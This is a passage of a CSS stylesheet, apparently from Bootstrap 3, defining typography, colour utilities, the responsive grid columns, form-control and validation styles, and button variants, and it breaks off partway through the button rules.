h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small, h4 .small, .h4 .small, h5 .small, .h5 .small, h6 .small, .h6 .small { font-size: 75%; }
h1, .h1 { font-size: 36px; }
h2, .h2 { font-size: 30px; }
h3, .h3 { font-size: 24px; }
h4, .h4 { font-size: 18px; }
h5, .h5 { font-size: 14px; }
h6, .h6 { font-size: 12px; }
p { margin: 0 0 10px; }
.lead { margin-bottom: 20px; font-size: 16px; font-weight: 300; line-height: 1.4; }
@media (min-width:768px) {
	.lead { font-size: 21px; }
}
small, .small { font-size: 85%; }
mark, .mark { background-color: #fcf8e3; padding: .2em; }
.text-left { text-align: left; }
.text-right { text-align: right; }
.text-center { text-align: center; }
.text-justify { text-align: justify; }
.text-nowrap { white-space: nowrap; }
.text-lowercase { text-transform: lowercase; }
.text-uppercase { text-transform: uppercase; }
.text-capitalize { text-transform: capitalize; }
.text-muted { color: #777777; }
.text-primary { color: #337ab7; }
a.text-primary:hover, a.text-primary:focus { color: #286090; }
.text-success { color: #3c763d; }
a.text-success:hover, a.text-success:focus { color: #2b542c; }
.text-info { color: #31708f; }
a.text-info:hover, a.text-info:focus { color: #245269; }
.text-warning { color: #8a6d3b; }
a.text-warning:hover, a.text-warning:focus { color: #66512c; }
.text-danger { color: #a94442; }
a.text-danger:hover, a.text-danger:focus { color: #843534; }
.bg-primary { color: #fff; background-color: #337ab7; }
a.bg-primary:hover, a.bg-primary:focus { background-color: #286090; }
.bg-success { background-color: #dff0d8; }
a.bg-success:hover, a.bg-success:focus { background-color: #c1e2b3; }
.bg-info { background-color: #d9edf7; }
a.bg-info:hover, a.bg-info:focus { background-color: #afd9ee; }
.bg-warning { background-color: #fcf8e3; }
a.bg-warning:hover, a.bg-warning:focus { background-color: #f7ecb5; }
.bg-danger { background-color: #f2dede; }
a.bg-danger:hover, a.bg-danger:focus { background-color: #e4b9b9; }
.page-header { padding-bottom: 9px; margin: 40px 0 20px; border-bottom: 1px solid #eeeeee; }
ul, ol { margin-top: 0; margin-bottom: 10px; }
ul ul, ol ul, ul ol, ol ol { margin-bottom: 0; }
.list-unstyled { padding-left: 0; list-style: none; }
.list-inline { padding-left: 0; list-style: none; margin-left: -5px; }
.list-inline > li { display: inline-block; padding-left: 5px; padding-right: 5px; }
dl { margin-top: 0; margin-bottom: 20px; }
dt, dd { line-height: 1.42857143; }
dt { font-weight: bold; }
dd { margin-left: 0; }
@media (min-width:768px) {
	.dl-horizontal dt { float: left; width: 160px; clear: left; text-align: right; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
	.dl-horizontal dd { margin-left: 180px; }
}
abbr[title], abbr[data-original-title] { cursor: help; border-bottom: 1px dotted #777777; }
.initialism { font-size: 90%; text-transform: uppercase; }
blockquote { padding: 10px 20px; margin: 0 0 20px; font-size: 17.5px; border-left: 5px solid #eeeeee; }
blockquote p:last-child, blockquote ul:last-child, blockquote ol:last-child { margin-bottom: 0; }
blockquote footer, blockquote small, blockquote .small { display: block; font-size: 80%; line-height: 1.42857143; color: #777777; }
blockquote footer:before, blockquote small:before, blockquote .small:before { content: '\2014 \00A0'; }
.blockquote-reverse, blockquote.pull-right { padding-right: 15px; padding-left: 0; border-right: 5px solid #eeeeee; border-left: 0; text-align: right; }
.blockquote-reverse footer:before, blockquote.pull-right footer:before, .blockquote-reverse small:before, blockquote.pull-right small:before, .blockquote-reverse .small:before, blockquote.pull-right .small:before { content: ''; }
.blockquote-reverse footer:after, blockquote.pull-right footer:after, .blockquote-reverse small:after, blockquote.pull-right small:after, .blockquote-reverse .small:after, blockquote.pull-right .small:after { content: '\00A0 \2014'; }
address { margin-bottom: 20px; font-style: normal; line-height: 1.42857143; }
.container { margin-right: auto; margin-left: auto; padding-left: 15px; padding-right: 15px; }
@media (min-width:768px) {
	.container { width: 750px; }
}
@media (min-width:992px) {
	.container { width: 970px; }
}
@media (min-width:1200px) {
	.container { width: 1170px; }
}
.container-fluid { margin-right: auto; margin-left: auto; padding-left: 15px; padding-right: 15px; }
.row { margin-left: -15px; margin-right: -15px; }
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 { position: relative; min-height: 1px; padding-left: 15px; padding-right: 15px; }
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 { float: left; }
.col-xs-12 { width: 100%; }
.col-xs-11 { width: 91.66666667%; }
.col-xs-10 { width: 83.33333333%; }
.col-xs-9 { width: 75%; }
.col-xs-8 { width: 66.66666667%; }
.col-xs-7 { width: 58.33333333%; }
.col-xs-6 { width: 50%; }
.col-xs-5 { width: 41.66666667%; }
.col-xs-4 { width: 33.33333333%; }
.col-xs-3 { width: 25%; }
.col-xs-2 { width: 16.66666667%; }
.col-xs-1 { width: 8.33333333%; }
.col-xs-pull-12 { right: 100%; }
.col-xs-pull-11 { right: 91.66666667%; }
.col-xs-pull-10 { right: 83.33333333%; }
.col-xs-pull-9 { right: 75%; }
.col-xs-pull-8 { right: 66.66666667%; }
.col-xs-pull-7 { right: 58.33333333%; }
.col-xs-pull-6 { right: 50%; }
.col-xs-pull-5 { right: 41.66666667%; }
.col-xs-pull-4 { right: 33.33333333%; }
.col-xs-pull-3 { right: 25%; }
.col-xs-pull-2 { right: 16.66666667%; }
.col-xs-pull-1 { right: 8.33333333%; }
.col-xs-pull-0 { right: auto; }
.col-xs-push-12 { left: 100%; }
.col-xs-push-11 { left: 91.66666667%; }
.col-xs-push-10 { left: 83.33333333%; }
.col-xs-push-9 { left: 75%; }
.col-xs-push-8 { left: 66.66666667%; }
.col-xs-push-7 { left: 58.33333333%; }
.col-xs-push-6 { left: 50%; }
.col-xs-push-5 { left: 41.66666667%; }
.col-xs-push-4 { left: 33.33333333%; }
.col-xs-push-3 { left: 25%; }
.col-xs-push-2 { left: 16.66666667%; }
.col-xs-push-1 { left: 8.33333333%; }
.col-xs-push-0 { left: auto; }
.col-xs-offset-12 { margin-left: 100%; }
.col-xs-offset-11 { margin-left: 91.66666667%; }
.col-xs-offset-10 { margin-left: 83.33333333%; }
.col-xs-offset-9 { margin-left: 75%; }
.col-xs-offset-8 { margin-left: 66.66666667%; }
.col-xs-offset-7 { margin-left: 58.33333333%; }
.col-xs-offset-6 { margin-left: 50%; }
.col-xs-offset-5 { margin-left: 41.66666667%; }
.col-xs-offset-4 { margin-left: 33.33333333%; }
.col-xs-offset-3 { margin-left: 25%; }
.col-xs-offset-2 { margin-left: 16.66666667%; }
.col-xs-offset-1 { margin-left: 8.33333333%; }
.col-xs-offset-0 { margin-left: 0%; }
@media (min-width:768px) {
	.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 { float: left; }
	.col-sm-12 { width: 100%; }
	.col-sm-11 { width: 91.66666667%; }
	.col-sm-10 { width: 83.33333333%; }
	.col-sm-9 { width: 75%; }
	.col-sm-8 { width: 66.66666667%; }
	.col-sm-7 { width: 58.33333333%; }
	.col-sm-6 { width: 50%; }
	.col-sm-5 { width: 41.66666667%; }
	.col-sm-4 { width: 33.33333333%; }
	.col-sm-3 { width: 25%; }
	.col-sm-2 { width: 16.66666667%; }
	.col-sm-1 { width: 8.33333333%; }
	.col-sm-pull-12 { right: 100%; }
	.col-sm-pull-11 { right: 91.66666667%; }
	.col-sm-pull-10 { right: 83.33333333%; }
	.col-sm-pull-9 { right: 75%; }
	.col-sm-pull-8 { right: 66.66666667%; }
	.col-sm-pull-7 { right: 58.33333333%; }
	.col-sm-pull-6 { right: 50%; }
	.col-sm-pull-5 { right: 41.66666667%; }
	.col-sm-pull-4 { right: 33.33333333%; }
	.col-sm-pull-3 { right: 25%; }
	.col-sm-pull-2 { right: 16.66666667%; }
	.col-sm-pull-1 { right: 8.33333333%; }
	.col-sm-pull-0 { right: auto; }
	.col-sm-push-12 { left: 100%; }
	.col-sm-push-11 { left: 91.66666667%; }
	.col-sm-push-10 { left: 83.33333333%; }
	.col-sm-push-9 { left: 75%; }
	.col-sm-push-8 { left: 66.66666667%; }
	.col-sm-push-7 { left: 58.33333333%; }
	.col-sm-push-6 { left: 50%; }
	.col-sm-push-5 { left: 41.66666667%; }
	.col-sm-push-4 { left: 33.33333333%; }
	.col-sm-push-3 { left: 25%; }
	.col-sm-push-2 { left: 16.66666667%; }
	.col-sm-push-1 { left: 8.33333333%; }
	.col-sm-push-0 { left: auto; }
	.col-sm-offset-12 { margin-left: 100%; }
	.col-sm-offset-11 { margin-left: 91.66666667%; }
	.col-sm-offset-10 { margin-left: 83.33333333%; }
	.col-sm-offset-9 { margin-left: 75%; }
	.col-sm-offset-8 { margin-left: 66.66666667%; }
	.col-sm-offset-7 { margin-left: 58.33333333%; }
	.col-sm-offset-6 { margin-left: 50%; }
	.col-sm-offset-5 { margin-left: 41.66666667%; }
	.col-sm-offset-4 { margin-left: 33.33333333%; }
	.col-sm-offset-3 { margin-left: 25%; }
	.col-sm-offset-2 { margin-left: 16.66666667%; }
	.col-sm-offset-1 { margin-left: 8.33333333%; }
	.col-sm-offset-0 { margin-left: 0%; }
}
@media (min-width:992px) {
	.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 { float: left; }
	.col-md-12 { width: 100%; }
	.col-md-11 { width: 91.66666667%; }
	.col-md-10 { width: 83.33333333%; }
	.col-md-9 { width: 75%; }
	.col-md-8 { width: 66.66666667%; }
	.col-md-7 { width: 58.33333333%; }
	.col-md-6 { width: 50%; }
	.col-md-5 { width: 41.66666667%; }
	.col-md-4 { width: 33.33333333%; }
	.col-md-3 { width: 25%; }
	.col-md-2 { width: 16.66666667%; }
	.col-md-1 { width: 8.33333333%; }
	.col-md-pull-12 { right: 100%; }
	.col-md-pull-11 { right: 91.66666667%; }
	.col-md-pull-10 { right: 83.33333333%; }
	.col-md-pull-9 { right: 75%; }
	.col-md-pull-8 { right: 66.66666667%; }
	.col-md-pull-7 { right: 58.33333333%; }
	.col-md-pull-6 { right: 50%; }
	.col-md-pull-5 { right: 41.66666667%; }
	.col-md-pull-4 { right: 33.33333333%; }
	.col-md-pull-3 { right: 25%; }
	.col-md-pull-2 { right: 16.66666667%; }
	.col-md-pull-1 { right: 8.33333333%; }
	.col-md-pull-0 { right: auto; }
	.col-md-push-12 { left: 100%; }
	.col-md-push-11 { left: 91.66666667%; }
	.col-md-push-10 { left: 83.33333333%; }
	.col-md-push-9 { left: 75%; }
	.col-md-push-8 { left: 66.66666667%; }
	.col-md-push-7 { left: 58.33333333%; }
	.col-md-push-6 { left: 50%; }
	.col-md-push-5 { left: 41.66666667%; }
	.col-md-push-4 { left: 33.33333333%; }
	.col-md-push-3 { left: 25%; }
	.col-md-push-2 { left: 16.66666667%; }
	.col-md-push-1 { left: 8.33333333%; }
	.col-md-push-0 { left: auto; }
	.col-md-offset-12 { margin-left: 100%; }
	.col-md-offset-11 { margin-left: 91.66666667%; }
	.col-md-offset-10 { margin-left: 83.33333333%; }
	.col-md-offset-9 { margin-left: 75%; }
	.col-md-offset-8 { margin-left: 66.66666667%; }
	.col-md-offset-7 { margin-left: 58.33333333%; }
	.col-md-offset-6 { margin-left: 50%; }
	.col-md-offset-5 { margin-left: 41.66666667%; }
	.col-md-offset-4 { margin-left: 33.33333333%; }
	.col-md-offset-3 { margin-left: 25%; }
	.col-md-offset-2 { margin-left: 16.66666667%; }
	.col-md-offset-1 { margin-left: 8.33333333%; }
	.col-md-offset-0 { margin-left: 0%; }
}
@media (min-width:1200px) {
	.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 { float: left; }
	.col-lg-12 { width: 100%; }
	.col-lg-11 { width: 91.66666667%; }
	.col-lg-10 { width: 83.33333333%; }
	.col-lg-9 { width: 75%; }
	.col-lg-8 { width: 66.66666667%; }
	.col-lg-7 { width: 58.33333333%; }
	.col-lg-6 { width: 50%; }
	.col-lg-5 { width: 41.66666667%; }
	.col-lg-4 { width: 33.33333333%; }
	.col-lg-3 { width: 25%; }
	.col-lg-2 { width: 16.66666667%; }
	.col-lg-1 { width: 8.33333333%; }
	.col-lg-pull-12 { right: 100%; }
	.col-lg-pull-11 { right: 91.66666667%; }
	.col-lg-pull-10 { right: 83.33333333%; }
	.col-lg-pull-9 { right: 75%; }
	.col-lg-pull-8 { right: 66.66666667%; }
	.col-lg-pull-7 { right: 58.33333333%; }
	.col-lg-pull-6 { right: 50%; }
	.col-lg-pull-5 { right: 41.66666667%; }
	.col-lg-pull-4 { right: 33.33333333%; }
	.col-lg-pull-3 { right: 25%; }
	.col-lg-pull-2 { right: 16.66666667%; }
	.col-lg-pull-1 { right: 8.33333333%; }
	.col-lg-pull-0 { right: auto; }
	.col-lg-push-12 { left: 100%; }
	.col-lg-push-11 { left: 91.66666667%; }
	.col-lg-push-10 { left: 83.33333333%; }
	.col-lg-push-9 { left: 75%; }
	.col-lg-push-8 { left: 66.66666667%; }
	.col-lg-push-7 { left: 58.33333333%; }
	.col-lg-push-6 { left: 50%; }
	.col-lg-push-5 { left: 41.66666667%; }
	.col-lg-push-4 { left: 33.33333333%; }
	.col-lg-push-3 { left: 25%; }
	.col-lg-push-2 { left: 16.66666667%; }
	.col-lg-push-1 { left: 8.33333333%; }
	.col-lg-push-0 { left: auto; }
	.col-lg-offset-12 { margin-left: 100%; }
	.col-lg-offset-11 { margin-left: 91.66666667%; }
	.col-lg-offset-10 { margin-left: 83.33333333%; }
	.col-lg-offset-9 { margin-left: 75%; }
	.col-lg-offset-8 { margin-left: 66.66666667%; }
	.col-lg-offset-7 { margin-left: 58.33333333%; }
	.col-lg-offset-6 { margin-left: 50%; }
	.col-lg-offset-5 { margin-left: 41.66666667%; }
	.col-lg-offset-4 { margin-left: 33.33333333%; }
	.col-lg-offset-3 { margin-left: 25%; }
	.col-lg-offset-2 { margin-left: 16.66666667%; }
	.col-lg-offset-1 { margin-left: 8.33333333%; }
	.col-lg-offset-0 { margin-left: 0%; }
}
fieldset { padding: 0; margin: 0; border: 0; min-width: 0; }
legend { display: block; width: 100%; padding: 0; margin-bottom: 20px; font-size: 21px; line-height: inherit; color: #333333; border: 0; border-bottom: 1px solid #e5e5e5; }
label { display: inline-block; max-width: 100%; margin-bottom: 5px; font-weight: bold; }
input[type="search"] { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
input[type="radio"], input[type="checkbox"] { margin: 4px 0 0; margin-top: 1px \9; line-height: normal; }
input[type="file"] { display: block; }
input[type="range"] { display: block; width: 100%; }
select[multiple], select[size] { height: auto; }
input[type="file"]:focus, input[type="radio"]:focus, input[type="checkbox"]:focus { outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px; }
output { display: block; padding-top: 7px; font-size: 14px; line-height: 1.42857143; color: #555555; }
.form-control { display: block; width: 100%; height: 34px; padding: 6px 12px; font-size: 14px; line-height: 1.42857143; color: #555555; background-color: #ffffff; background-image: none; border: 1px solid #cccccc; border-radius: 4px; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s; -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s; transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s; }
.form-control:focus { border-color: #66afe9; outline: 0; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, 0.6); box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, 0.6); }
.form-control::-moz-placeholder { color: #999999; opacity: 1; }
.form-control:-ms-input-placeholder { color: #999999; }
.form-control::-webkit-input-placeholder { color: #999999; }
.form-control::-ms-expand { border: 0; background-color: transparent; }
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control { background-color: #eeeeee; opacity: 1; }
.form-control[disabled], fieldset[disabled] .form-control { cursor: not-allowed; }
textarea.form-control { height: auto; }
input[type="search"] { -webkit-appearance: none; }
@media screen and (-webkit-min-device-pixel-ratio:0) {
	input[type="date"].form-control, input[type="time"].form-control, input[type="datetime-local"].form-control, input[type="month"].form-control { line-height: 34px; }
	input[type="date"].input-sm, input[type="time"].input-sm, input[type="datetime-local"].input-sm, input[type="month"].input-sm, .input-group-sm input[type="date"], .input-group-sm input[type="time"], .input-group-sm input[type="datetime-local"], .input-group-sm input[type="month"] { line-height: 30px; }
	input[type="date"].input-lg, input[type="time"].input-lg, input[type="datetime-local"].input-lg, input[type="month"].input-lg, .input-group-lg input[type="date"], .input-group-lg input[type="time"], .input-group-lg input[type="datetime-local"], .input-group-lg input[type="month"] { line-height: 46px; }
}
.form-group { margin-bottom: 15px; }
.radio, .checkbox { position: relative; display: block; margin-top: 10px; margin-bottom: 10px; }
.radio label, .checkbox label { min-height: 20px; padding-left: 20px; margin-bottom: 0; font-weight: normal; cursor: pointer; }
.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] { position: absolute; margin-left: -20px; margin-top: 4px \9; }
.radio + .radio, .checkbox + .checkbox { margin-top: -5px; }
.radio-inline, .checkbox-inline { position: relative; display: inline-block; padding-left: 20px; margin-bottom: 0; vertical-align: middle; font-weight: normal; cursor: pointer; }
.radio-inline + .radio-inline, .checkbox-inline + .checkbox-inline { margin-top: 0; margin-left: 10px; }
input[type="radio"][disabled], input[type="checkbox"][disabled], input[type="radio"].disabled, input[type="checkbox"].disabled, fieldset[disabled] input[type="radio"], fieldset[disabled] input[type="checkbox"] { cursor: not-allowed; }
.radio-inline.disabled, .checkbox-inline.disabled, fieldset[disabled] .radio-inline, fieldset[disabled] .checkbox-inline { cursor: not-allowed; }
.radio.disabled label, .checkbox.disabled label, fieldset[disabled] .radio label, fieldset[disabled] .checkbox label { cursor: not-allowed; }
.form-control-static { padding-top: 7px; padding-bottom: 7px; margin-bottom: 0; min-height: 34px; }
.form-control-static.input-lg, .form-control-static.input-sm { padding-left: 0; padding-right: 0; }
.input-sm { height: 30px; padding: 5px 10px; font-size: 12px; line-height: 1.5; border-radius: 3px; }
select.input-sm { height: 30px; line-height: 30px; }
textarea.input-sm, select[multiple].input-sm { height: auto; }
.form-group-sm .form-control { height: 30px; padding: 5px 10px; font-size: 12px; line-height: 1.5; border-radius: 3px; }
.form-group-sm select.form-control { height: 30px; line-height: 30px; }
.form-group-sm textarea.form-control, .form-group-sm select[multiple].form-control { height: auto; }
.form-group-sm .form-control-static { height: 30px; min-height: 32px; padding: 6px 10px; font-size: 12px; line-height: 1.5; }
.input-lg { height: 46px; padding: 10px 16px; font-size: 18px; line-height: 1.3333333; border-radius: 6px; }
select.input-lg { height: 46px; line-height: 46px; }
textarea.input-lg, select[multiple].input-lg { height: auto; }
.form-group-lg .form-control { height: 46px; padding: 10px 16px; font-size: 18px; line-height: 1.3333333; border-radius: 6px; }
.form-group-lg select.form-control { height: 46px; line-height: 46px; }
.form-group-lg textarea.form-control, .form-group-lg select[multiple].form-control { height: auto; }
.form-group-lg .form-control-static { height: 46px; min-height: 38px; padding: 11px 16px; font-size: 18px; line-height: 1.3333333; }
.has-feedback { position: relative; }
.has-feedback .form-control { padding-right: 42.5px; }
.form-control-feedback { position: absolute; top: 0; right: 0; z-index: 2; display: block; width: 34px; height: 34px; line-height: 34px; text-align: center; pointer-events: none; }
.input-lg + .form-control-feedback, .input-group-lg + .form-control-feedback, .form-group-lg .form-control + .form-control-feedback { width: 46px; height: 46px; line-height: 46px; }
.input-sm + .form-control-feedback, .input-group-sm + .form-control-feedback, .form-group-sm .form-control + .form-control-feedback { width: 30px; height: 30px; line-height: 30px; }
.has-success .help-block, .has-success .control-label, .has-success .radio, .has-success .checkbox, .has-success .radio-inline, .has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label { color: #3c763d; }
.has-success .form-control { border-color: #3c763d; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
.has-success .form-control:focus { border-color: #2b542c; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168; }
.has-success .input-group-addon { color: #3c763d; border-color: #3c763d; background-color: #dff0d8; }
.has-success .form-control-feedback { color: #3c763d; }
.has-warning .help-block, .has-warning .control-label, .has-warning .radio, .has-warning .checkbox, .has-warning .radio-inline, .has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label { color: #8a6d3b; }
.has-warning .form-control { border-color: #8a6d3b; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
.has-warning .form-control:focus { border-color: #66512c; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b; }
.has-warning .input-group-addon { color: #8a6d3b; border-color: #8a6d3b; background-color: #fcf8e3; }
.has-warning .form-control-feedback { color: #8a6d3b; }
.has-error .help-block, .has-error .control-label, .has-error .radio, .has-error .checkbox, .has-error .radio-inline, .has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label { color: #a94442; }
.has-error .form-control { border-color: #a94442; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
.has-error .form-control:focus { border-color: #843534; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483; }
.has-error .input-group-addon { color: #a94442; border-color: #a94442; background-color: #f2dede; }
.has-error .form-control-feedback { color: #a94442; }
.has-feedback label ~ .form-control-feedback { top: 25px; }
.has-feedback label.sr-only ~ .form-control-feedback { top: 0; }
.help-block { display: block; margin-top: 5px; margin-bottom: 10px; color: #737373; }
@media (min-width:768px) {
	.form-inline .form-group { display: inline-block; margin-bottom: 0; vertical-align: middle; }
	.form-inline .form-control { display: inline-block; width: auto; vertical-align: middle; }
	.form-inline .form-control-static { display: inline-block; }
	.form-inline .input-group { display: inline-table; vertical-align: middle; }
	.form-inline .input-group .input-group-addon, .form-inline .input-group .input-group-btn, .form-inline .input-group .form-control { width: auto; }
	.form-inline .input-group > .form-control { width: 100%; }
	.form-inline .control-label { margin-bottom: 0; vertical-align: middle; }
	.form-inline .radio, .form-inline .checkbox { display: inline-block; margin-top: 0; margin-bottom: 0; vertical-align: middle; }
	.form-inline .radio label, .form-inline .checkbox label { padding-left: 0; }
	.form-inline .radio input[type="radio"], .form-inline .checkbox input[type="checkbox"] { position: relative; margin-left: 0; }
	.form-inline .has-feedback .form-control-feedback { top: 0; }
}
.form-horizontal .radio, .form-horizontal .checkbox, .form-horizontal .radio-inline, .form-horizontal .checkbox-inline { margin-top: 0; margin-bottom: 0; padding-top: 7px; }
.form-horizontal .radio, .form-horizontal .checkbox { min-height: 27px; }
.form-horizontal .form-group { margin-left: -15px; margin-right: -15px; }
@media (min-width:768px) {
	.form-horizontal .control-label { text-align: right; margin-bottom: 0; padding-top: 7px; }
}
.form-horizontal .has-feedback .form-control-feedback { right: 15px; }
@media (min-width:768px) {
	.form-horizontal .form-group-lg .control-label { padding-top: 11px; font-size: 18px; }
}
@media (min-width:768px) {
	.form-horizontal .form-group-sm .control-label { padding-top: 6px; font-size: 12px; }
}
.btn { display: inline-block; margin-bottom: 0; font-weight: normal; text-align: center; vertical-align: middle; -ms-touch-action: manipulation; touch-action: manipulation; cursor: pointer; background-image: none; border: 1px solid transparent; white-space: nowrap; padding: 6px 12px; font-size: 14px; line-height: 1.42857143; border-radius: 4px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.btn:focus, .btn:active:focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn.active.focus { outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px; }
.btn:hover, .btn:focus, .btn.focus { color: #333333; text-decoration: none; }
.btn:active, .btn.active { outline: 0; background-image: none; -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }
.btn.disabled, .btn[disabled], fieldset[disabled] .btn { cursor: not-allowed; opacity: 0.65; filter: alpha(opacity=65); -webkit-box-shadow: none; box-shadow: none; }
a.btn.disabled, fieldset[disabled] a.btn { pointer-events: none; }
.btn-default { color: #333333; background-color: #ffffff; border-color: #cccccc; }
.btn-default:focus, .btn-default.focus { color: #333333; background-color: #e6e6e6; border-color: #8c8c8c; }
.btn-default:hover { color: #333333; background-color: #e6e6e6; border-color: #adadad; }
.btn-default:active, .btn-default.active, .open > .dropdown-toggle.btn-default { color: #333333; background-color: #e6e6e6; border-color: #adadad; }
.btn-default:active:hover, .btn-default.active:hover, .open > .dropdown-toggle.btn-default:hover, .btn-default:active:focus, .btn-default.active:focus, .open > .dropdown-toggle.btn-default:focus, .btn-default:active.focus, .btn-default.active.focus, .open > .dropdown-toggle.btn-default.focus { color: #333333; background-color: #d4d4d4; border-color: #8c8c8c; }
.btn-default:active, .btn-default.active, .open > .dropdown-toggle.btn-default { background-image: none; }
.btn-default.disabled:hover, .btn-default[disabled]:hover, fieldset[disabled] .btn-default:hover, .btn-default.disabled:focus, .btn-default[disabled]:focus, fieldset[disabled] .btn-default:focus, .btn-default.disabled.focus, .btn-default[disabled].focus, fieldset[disabled] .btn-default.focus { background-color: #ffffff; border-color: #cccccc; }
.btn-default .badge { color: #ffffff; background-color: #333333; }
.btn-primary { color: #ffffff; background-color: #337ab7; border-color: #2e6da4; }
.btn-primary:focus, .btn-primary.focus { color: #ffffff; background-color: #286090; border-color: #122b40; }
.btn-primary:hover { color: #ffffff; background-color: #286090; border-color: #204d74; }
.btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary { color: #ffffff; background-color: #286090; border-color: #204d74; }
.btn-primary:active:hover, .btn-primary.active:hover, .open > .dropdown-toggle.btn-primary:hover, .btn-primary:active:focus, .btn-primary.active:focus, .open > .dropdown-toggle.btn-primary:focus, .btn-primary:active.focus, .btn-primary.active.focus, .open > .dropdown-toggle.btn-primary.focus { color: #ffffff; background-color: #204d74; border-color: #122b40; }
.btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary { background-image: none; }
.btn-primary.disabled:hover, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary:hover, .btn-primary.disabled:focus, .btn-primary[disabled]:focus, fieldset[disabled] .btn-primary:focus, .btn-primary.disabled.focus, .btn-primary[disabled].focus, fieldset[disabled] .btn-primary.focus { background-color: #337ab7; border-color: #2e6da4; }
.btn-primary .badge { color: #337ab7; background-color: #ffffff; }
.btn-success { color: #ffffff; background-color: #5cb85c; border-color: #4cae4c; }
.btn-success:focus, .btn-success.focus { color: #ffffff; background-color: #449d44; border-color: #255625; }
.btn-success:hover { color: #ffffff; background-color: #449d44; border-color: #398439; }
.btn-success:active, .btn-success.active, .open > .dropdown-toggle.btn-success { color: #ffffff; background-color: #449d44; border-color: #398439; }
.btn-success:active:hover, .btn-success.active:hover, .open > .dropdown-toggle.btn-success:hover, .btn-success:active:focus, .btn-success.active:focus, .open > .dropdown-toggle.btn-success:focus, .btn-success:active.focus, .btn-success.active.focus, .open > .dropdown-toggle.btn-success.focus { color: #ffffff; background-color: #398439; border-color: #255625; }
.btn-success:active, .btn-success.active, .open > .dropdown-toggle.btn-success { background-image: none; }
.btn-success.disabled:hover, .btn-success[disabled]:hover, fieldset[disabled] .btn-success:hover, .btn-success.disabled:focus, .btn-success[disabled]:focus, fieldset[disabled] .btn-success:focus, .btn-success.disabled.focus, .btn-success[disabled].focus, fieldset[disabled] .btn-success.focus { background-color: #5cb85c; border-color: #4cae4c; }
.btn-success .badge { color: #5cb85c; background-color: #ffffff; }
.btn-info { color: #ffffff; background-color: #5bc0de; border-color: #46b8da; }
.btn-info:focus, .btn-info.focus { color: #ffffff; background-color: #31b0d5; border-color: #1b6d85; }
.btn-info:hover { color: #ffffff; background-color: #31b0d5; border-color: #269abc; }
.btn-info:active, .btn-info.active, .open > .dropdown-toggle.btn-info { color: #ffffff; background-color: #31b0d5; border-color: #269abc; }
